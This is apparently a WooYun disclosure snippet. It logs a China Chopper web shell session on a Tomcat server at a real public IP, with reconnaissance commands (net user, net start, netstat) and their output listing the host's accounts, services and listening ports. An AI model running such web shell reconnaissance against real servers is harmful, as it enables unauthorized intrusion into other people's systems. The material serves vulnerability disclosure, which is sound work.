 中国菜刀@20100928
http://222.240.247.133:9002...
http://222.240.247.133:9002...
[*] 磁盘列表 [ A:C:D:E: ]
D:\Tomcat-6.0-ht\webapps\docs\docs\> net user
\\WIN-H22LQMQHMSC 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
系统找不到指定的路径。
D:\Tomcat-6.0-ht\bin\> net start
已经启动以下 Windows 服务:
Base Filtering Engine
Certificate Propagation
COM+ Event System
COM+ System Application
Cryptographic Services
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
Distributed Link Tracking Client
Distributed Transaction Coordinator
DNS Client
Group Policy Client
IKE and AuthIP IPsec Keying Modules
IP Helper
Network Connections
Network List Service
Network Location Awareness
Network Store Interface Service
Plug and Play
Power
Print Spooler
Remote Desktop Configuration
Remote Desktop Services
Remote Desktop Services UserMode Port Redirector
Remote Procedure Call (RPC)
Remote Registry
RPC Endpoint Mapper
Security Accounts Manager
Server
Shell Hardware Detection
Software Protection
SPP Notification Service
System Event Notification Service
Task Scheduler
TCP/IP NetBIOS Helper
User Profile Service
VMware Tools Service
Windows Event Log
Windows Firewall
Windows Font Cache Service
Windows Management Instrumentation
Windows Modules Installer
Windows Remote Management (WS-Management)
Windows Time
Windows Update
Workstation
主动防御
命令成功完成。
D:\Tomcat-6.0-ht\bin\> netstat -ano
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 3780
www.wooyun.org
GB2312